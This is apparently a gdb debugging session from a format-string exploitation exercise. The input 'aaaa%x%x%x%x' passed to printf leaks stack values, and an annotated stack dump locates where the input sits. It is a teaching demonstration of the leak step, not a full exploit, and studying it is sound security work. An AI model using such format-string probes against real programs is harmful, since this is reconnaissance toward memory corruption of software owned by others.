 aaaa%x%x%x%x
Breakpoint 2, 0xf7e43a80 in printf () from /usr/lib32/libc.so.6
(gdb) info frame
Stack level 0, frame at 0xffffd820:
eip = 0xf7e43a80 in printf; saved eip = 0x8048495
called by frame at 0xffffd880
Arglist at 0xffffd818, args:
Locals at 0xffffd818, Previous frame's sp is 0xffffd820
Saved registers:
eip at 0xffffd81c
(gdb) x/10x $esp
buffer address arg2 arg3
0xffffd81c: 0x08048495 0xffffd830 0xffffd830 0xf7e06be0
0xffffd82c: 0xf7fd62e8 arg4 0x61616161 arg5 0x78257825 0x78257825
0xffffd83c: 0x08048300 0x00008000
(gdb) c
Continuing.
aaaaffffd830f7e06be0f7fd62e861616161[Inferior 1 (process 22338) exited norma
lly]